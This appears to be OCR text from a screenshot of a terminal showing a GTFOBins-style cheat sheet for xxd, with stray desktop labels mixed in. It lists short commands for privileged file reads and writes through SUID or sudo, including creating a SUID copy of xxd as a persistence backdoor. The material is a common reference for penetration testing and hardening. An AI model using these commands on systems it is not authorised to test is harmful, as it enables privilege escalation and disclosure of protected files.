 root@ghost:/home/ghost/gtfobins-webscrapper
File Actions Edit View Help
LFILE=file_to_write
echo DATA | xxd | xxd -r - "$LFILE"
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
Trash
LFILE=file_to_read
xxd "$LFILE" | xxd -r
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SU
ID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (⩽ Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and ru
n the program using its original path.
sudo install -m =xs $(which xxd) .
LFILE=file_to_read
./xxd "$LFILE" | xxd -r
Home
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privilege
d access.
LFILE=file_to_read
sudo xxd "$LFILE" | xxd -r